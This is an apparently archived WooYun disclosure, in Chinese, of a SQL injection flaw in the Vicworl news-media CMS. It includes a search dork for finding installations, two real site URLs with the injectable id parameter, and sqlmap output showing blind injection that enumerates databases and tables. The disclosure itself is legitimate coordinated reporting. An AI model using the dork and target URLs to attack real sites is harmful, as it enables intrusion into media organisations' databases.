漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-067374
漏洞标题:某新闻媒体系统通用型注入(威胁各大电视台)
相关厂商:cncert
漏洞作者: 李旭敏
提交时间:2014-07-04 18:57
修复时间:2014-10-02 18:58
公开时间:2014-10-02 18:58
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-07-04: 细节已通知厂商并且等待厂商处理中
2014-07-09: 厂商已经确认,细节仅向厂商公开
2014-07-12: 细节向第三方安全合作伙伴开放
2014-09-02: 细节向核心白帽子及相关领域专家公开
2014-09-12: 细节向普通白帽子公开
2014-09-22: 细节向实习白帽子公开
2014-10-02: 细节向公众公开
简要描述:
如果能拿下新闻源,黑产利用··过不了多久我就能升级加WB,当上核心白帽子,出任乌云管理员,迎娶梧桐雨,走向人生的巅峰,想想还有点羞射呢···
详细说明:
谷歌关键字:Powered by Vicworl home
【好吧,你们被墙了,我在纠结你们到时候怎么测试】
http://v.ntzx.cn/home.php?id=10
http://www.qzetv.net/home.php?id=1
拿了这两个网站测试了一下。只能盲注,所以太费时了··
漏洞证明:

[15:01:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
[15:01:46] [INFO] fetching database names
[15:01:46] [INFO] fetching number of databases
[15:01:46] [INFO] retrieved:
[15:01:46] [WARNING] it is very important not to stress the network adapte
ndwidth during usage of time-based queries
[15:02:11] [ERROR] invalid character detected. retrying..
[15:02:11] [WARNING] increasing time delay to 6 seconds
5
[15:02:39] [INFO] retrieved: infor
[15:08:18] [ERROR] invalid character detected. retrying..
[15:08:18] [WARNING] increasing time delay to 7 seconds
mat

[15:12:03] [ERROR] invalid character detected. retrying..
[15:12:03] [WARNING] increasing time delay to 8 seconds
i
[15:14:19] [ERROR] invalid character detected. retrying..
[15:14:19] [WARNING] increasing time delay to 9 seconds
on_sc
[15:22:19] [ERROR] invalid character detected. retrying..
[15:22:19] [WARNING] increasing time delay to 10 seconds
[15:24:05] [ERROR] unable to properly validate last character value ('h').
hema
[15:25:48] [INFO] retrieved: mysql
[15:29:27] [INFO] retrieved: te
[15:31:41] [ERROR] invalid character detected. retrying..
[15:31:41] [WARNING] increasing time delay to 6 seconds
st
[15:33:38] [INFO] retrieved: vicworl
[15:40:09] [INFO] retrieved: wordpress
available databases [5]:
[*] information_schema
[*] mysql
[*] test
[*] vicworl
[*] wordpress
表
+-----------------+
| v_ |
| v_article |
| v_caller |
| v_comment |
| v_favorites |
| v_feedback |
| v_fprgetcode |
| v_friend |
| v_js |
| v_leaveword |
| v_loitype |
| v_message |
| v_photo |
| v_phototype |
| v_playersetting |
| v_setting |
| v_sitestyle |
| v_special |
| v_syslogtype |
| v_tags |
| v_template |
| v_topmedia |
| v_user |
| v_userlevel |
| v_vaborder |
| v_vasge |
| v_weblink |
+-----------------+
不知道是家里网速太差还是网站服务器太渣,跑的太费时了···仅仅是跑了数据库和表就花了我6个小时······
修复方案:
竟然没任何防注入的措施···此套系统好像是要商业出售的,卖几K把····
版权声明:转载请注明来源 李旭敏@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2014-07-09 15:36
厂商回复:
CNVD确认并复现所述多个实例情况,转由CNCERT向新闻行业主管单位——新闻办通报,由其后续协调相关单位处置。
最新状态:
暂无